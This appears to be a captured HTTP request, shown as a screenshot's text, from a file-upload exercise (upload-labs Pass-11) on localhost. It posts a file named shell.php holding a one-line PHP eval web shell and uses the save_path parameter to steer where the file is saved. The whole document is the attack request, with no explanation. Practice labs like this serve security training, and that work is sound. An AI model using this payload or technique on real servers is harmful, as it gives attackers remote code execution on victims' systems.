 1 POST /upload/Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 334
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqTyAq6ESHsrmmgTI
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-11/index.php?save_path=../upload/
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryqTyAq6ESHsrmmgTI
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundaryqTyAq6ESHsrmmgTI
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryqTyAq6ESHsrmmgTI--
32